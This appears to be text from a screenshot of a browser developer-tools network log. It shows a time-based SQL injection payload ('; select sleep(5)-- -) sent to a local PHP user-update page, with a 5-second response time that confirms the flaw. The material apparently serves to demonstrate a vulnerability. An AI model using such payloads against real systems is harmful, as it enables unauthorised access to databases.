 Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application HackBar 1
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
Status Method Domain File Initiator Type Transferred Size
200 GET localhost user-update.php?user_id=2';select sleep(5)-- - document html 30.36 kB 29.99 kB
200 GET localhost logo.png img png cached 24.70 kB
200 GET localhost jquery.min.js script js cached 0 B
200 GET localhost bootstrap.min.js script js cached 0 B
200 GET localhost jquery.slimscroll.min.js script js cached 0 B
200 GET localhost fastclick.js script js cached 0 B
200 GET localhost adminlte.min.js script js cached 0 B
200 GET localhost demo.js script js cached 0 B
200 GET localhost select2.full.min.js script js cached 0 B
21 requests 85.59 kB / 30.36 kB transferred Finish: 5.01 s DOMContentLoaded: 5.01 s load: 5.02 s
Headers Cookies Request Response Timings
Queued: 0 ms Started: 0 ms Downloaded: 5.01 s
Request Timing
Blocked: 0 ms
DNS Resolution: 0 ms
Connecting: 0 ms
TLS Setup: 0 ms
Sending: 0 ms
Waiting: 10 ms
Receiving: 5 s